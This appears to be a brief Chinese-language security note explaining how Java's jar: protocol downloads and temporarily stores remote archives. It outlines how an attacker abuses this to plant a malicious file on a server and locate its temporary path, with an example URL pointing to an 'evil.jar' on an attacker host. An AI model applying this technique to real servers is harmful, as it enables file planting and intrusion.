 Java通过jar协议处理远程jar包：
1. 获取远程jar包
2. 解压缩jar包，提取指定文件
3. 链接结束后，删除临时文件
jar:http://host/evil.jar!/file/in/the/jar
攻击者利用过程：
1. 构造恶意jar包
2. 让目标解析jar包并获取恶意文件
3. 文件传输结束后，继续维持服务端链接
4. 使用列目录技巧寻找临时文件位置